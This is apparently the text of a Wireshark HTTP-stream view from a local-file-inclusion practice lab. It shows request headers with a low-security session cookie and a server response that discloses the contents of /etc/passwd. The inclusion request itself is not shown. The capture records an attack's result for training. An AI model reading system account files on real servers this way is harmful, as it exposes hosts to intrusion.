 Wireshark · Seguir secuencia HTTP (tcp.stream eq 17) · local-file-inclusion-lab1-low.pcap
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: es-ES,es;q=0.9
Cookie: security=low; PHPSESSID=lc56bqqmqu0m00cdetv1238jsn
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2024 10:39:34 GMT
Server: Apache/2.4.57 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2083
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Conversación completa (7.340 bytes)
Mostrar datos como ASCII